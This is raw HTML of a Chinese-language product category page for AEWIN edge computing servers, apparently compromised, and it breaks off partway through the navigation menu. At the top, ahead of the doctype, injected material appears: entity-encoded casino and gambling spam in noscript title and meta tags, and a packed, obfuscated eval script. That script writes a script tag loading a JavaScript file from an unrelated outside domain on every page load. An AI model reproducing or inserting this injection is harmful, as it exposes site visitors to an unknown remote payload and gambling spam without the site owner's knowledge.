

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/
body_size: 13222
content:
<noscript><title>&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;</title>
<meta name="keywords" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;"/>
<meta name="description" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#9989;&#21338;&#21457;&#25512;&#33616;&#9989;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#21508;&#31181;&#26827;&#29260;&#28216;&#25103;&#44;&#21253;&#25324;&#25169;&#20811;&#12289;&#40635;&#23558;&#12289;&#26007;&#22320;&#20027;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#24744;&#21487;&#20197;&#22312;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#19978;&#25361;&#25112;&#33258;&#24049;&#30340;&#25216;&#24039;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="zh-hans"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="zh-hans"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="zh-hans"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="author" href="https://www.aewin.cn/wp-content/themes/aewin/humans.txt" /><link rel="pingback" href="https://www.aewin.cn/xmlrpc.php" /><link rel="shortcut icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/favicon.ico"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon.png"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-72.png" size="72*72"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-114.png" size="114*114"><link rel="alternate" hreflang="zh-hant" href="https://www.aewin.cn/zh-hant/taxonomy_products/edge-computing-zh-hant/" /><link rel="alternate" hreflang="zh-hans" href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" /><link rel="alternate" hreflang="en" href="https://www.aewin.cn/en/taxonomy_products/edge-computing-server/" /><link rel="alternate" hreflang="ko" href="https://www.aewin.cn/ko/taxonomy_products/edge-computing-ko/" /><title>边缘计算服务器 - AEWIN</title><meta name="description" content="AEWIN is professional in the ﬁelds of Network Appliance, Cyber Security, Server, Edge Computing and an ODM/OEM expert can satisfy all requirements from usage applications such as NGFW, UTM, ADC MEC, SD-WAN and Server." /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="边缘计算服务器 - AEWIN" /><meta property="og:description" content="AEWIN is professional in the ﬁelds of Network Appliance, Cyber Security, Server, Edge Computing and an ODM/OEM expert can satisfy all requirements from usage applications such as NGFW, UTM, ADC MEC, SD-WAN and Server." /><meta property="og:url" content="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" /><meta property="og:site_name" content="AEWIN" /><meta property="og:image" content="https://www.aewin.cn/wp-content/uploads/2019/09/og-img.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aewin.cn/#website","url":"https://www.aewin.cn/","name":"AEWIN","description":"\u5176\u9633\u79d1\u6280\u6210\u7acb\u4e8e2000\u5e74\uff0c\u6210\u7acb\u521d\u671f\u516c\u53f8\u5c31\u5efa\u7acb\u4e86\u5b8c\u5584\u7684\u7814\u53d1\u548c\u5de5\u7a0b\u56e2\u961f\uff0c\u4e13\u6ce8\u4e8e\u7f51\u7edc\u901a\u4fe1\u548c\u4fe1\u606f\u5b89\u5168\u6280\u672f\u7684\u7814\u7a76\u3002\u76ee\u524d\uff0c\u5176\u9633\u62e5\u6709\u4e09\u5927\u4ea7\u54c1\u7ebf\uff1a\u7f51\u7edc\u901a\u4fe1\u3001\u670d\u52a1\u5668\u3001\u56fd\u4ea7\u4fe1\u521b\u3002 \u572820\u5e74\u7684\u53d1\u5c55\u5386\u7a0b\u4e2d\uff0c\u5176\u9633\u79d1\u6280\u4e00\u76f4\u81f4\u529b\u4e8e\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5168\u65b9\u4f4d\u7684ODM \u5b9a\u5236\u5316\u670d\u52a1\uff0c\u4ece\u677f\u7ea7\u8bbe\u8ba1\u5230\u7cfb\u7edf\u96c6\u6210\u5230\u751f\u4ea7\u5236\u9020\u5230\u6280\u672f\u670d\u52a1\uff0c\u5747\u53ef\u6839\u636e\u7528\u6237\u9700\u6c42\u63d0\u4f9b\u7075\u6d3b\u7684\u670d\u52a1\u3002\u5176\u9633\u79c9\u627f\u4ee5\u4eba\u4e3a\u672c\u7684\u6838\u5fc3\u4ef7\u503c\uff0c\u4e0d\u65ad\u52aa\u529b\u63d0\u9ad8\u4ea7\u54c1\u7684\u6027\u4ef7\u6bd4\u4ee5\u53ca\u5feb\u901f\u4ea4\u4ed8\u7684\u80fd\u529b\uff0c\u81f4\u529b\u6210\u4e3a\u884c\u4e1a\u5185\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u5408\u4f5c\u4f19\u4f34\u3002","potentialAction":[{"@type":"SearchAction","target":"https://www.aewin.cn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"CollectionPage","@id":"https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/#webpage","url":"https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/","name":"\u8fb9\u7f18\u8ba1\u7b97\u670d\u52a1\u5668 - AEWIN","isPartOf":{"@id":"https://www.aewin.cn/#website"},"description":"AEWIN is professional in the \ufb01elds of Network Appliance, Cyber Security, Server, Edge Computing and an ODM/OEM expert can satisfy all requirements from usage applications such as NGFW, UTM, ADC MEC, SD-WAN and Server.","breadcrumb":{"@id":"https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/","url":"https://www.aewin.cn/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/taxonomy_products/product-02-zh-hans/","url":"https://www.aewin.cn/taxonomy_products/product-02-zh-hans/","name":"Server"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/","url":"https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/","name":"\u8fb9\u7f18\u8ba1\u7b97\u670d\u52a1\u5668"}}]}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; Feed" href="https://www.aewin.cn/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 评论Feed" href="https://www.aewin.cn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 边缘计算服务器 Products分類 Feed" href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aewin.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.aewin.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-tm-admin-bar-css'  href='https://www.aewin.cn/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.11' type='text/css' media='all' /><link rel='stylesheet' id='test-style-css'  href='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.3.5' type='text/css' media='all' /><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{border-top:1px solid #ccc}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:0;margin-top:0;font-weight:700;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a br{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}@font-face{font-family:moovegdpr;src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot);src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot#iefix) format('embedded-opentype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.ttf) format('truetype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.woff) format('woff'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.svg#moovegdpr) format('svg');font-weight:normal;font-style:normal;font-display:swap}</style> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' defer src='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/js/jquery.min.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/vendor/vendor.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js'></script> <script type='text/javascript'>/*  */
var my_ajax_obj = {"ajaxurl":"https:\/\/www.aewin.cn\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/select.bundle.js?ver=1'></script> <link rel='https://api.w.org/' href='https://www.aewin.cn/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aewin.cn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aewin.cn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.3.20" /><meta name="generator" content="WPML ver:4.3.19 stt:59,61,1,29;" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-270x270.jpg" /> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153231025-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153231025-1');
  gtag('config', 'UA-47868221-30');</script> </head><body class="archive tax-taxonomy_products term-edge-computing-zh-hans term-246" data-template="base.twig" id=""><main id="app" class="overflow-hidden"><h1 class="hidden">AEWIN</h1><nav class="fixed z-30 hidden w-full bg-white max-w-1920 x-center lg:block"><div class="border-b border-gray-900"><div class="container relative flex items-center justify-between mx-auto h-60"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a><ul class="flex h-full text-gray-200 uppercase tracking-px-04"><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品资讯 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">解决方案 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品应用 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">最新消息 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">关于其阳 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4" href="https://www.aewin.cn/sales-and-quotation/"  target="">联络我们 </a></li></ul><div class="relative flex items-center justify-center px-5 py-4 text-gray-200 border border-gray-200 cursor-pointer js-switcher min-w-138 h-36 rounded-18"> <img alt="nav_global" class="mr-3" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg" width="20"> <span class="text-sm tracking-px-035"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span><div class="js-switcher-menu hidden flex flex-col items-center justify-center w-136  border-gray-200 border rounded-8 cursor-pointer absolute right-0 top-40 bg-white tracking-px-035 overflow-hidden"><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/zh-hant/taxonomy_products/edge-computing-zh-hant/" target=""><span class="wpml-ls-native" lang="zh-hant">繁體中文</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/en/taxonomy_products/edge-computing-server/" target=""><span class="wpml-ls-native" lang="en">English</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/ko/taxonomy_products/edge-computing-ko/" target=""><span class="wpml-ls-native" lang="ko">한국어</span></a></div></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6253 menu-item-has-children"> <a href="javascript:;">网通产品</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-6261 menu-item-has-children"> <a href="javascript:;">服务器</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-custom menu-item-object-custom menu-item-11667"> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" target="">边缘AI指南</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6264 menu-item-has-children"> <a href="javascript:;">网路扩充卡</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6437 menu-item-has-children"> <a href="javascript:;">其他模组</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
